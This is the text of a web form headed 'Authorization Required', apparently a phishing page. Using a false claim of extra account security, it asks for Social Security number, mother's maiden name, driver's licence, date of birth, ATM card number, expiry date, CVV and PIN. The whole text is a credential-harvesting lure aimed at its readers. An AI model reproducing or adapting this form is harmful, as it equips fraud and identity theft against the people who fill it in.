 Authorization Required

In order to provide you with extra security, we occasionally need to ask for additional information when you access your accounts online.

Please enter the information associated with your account.

Social Security Number: - - (xxx-xx-xxxx)
Mother's Maiden Name:
Drivers License:
Date of Birth: - - (mm-dd-yyyy)

Please enter your ATM information.

ATM Card Number:
Exp.Date: / (mm/yy)
CVV Code:
PIN Code:
PIN Code (confirm):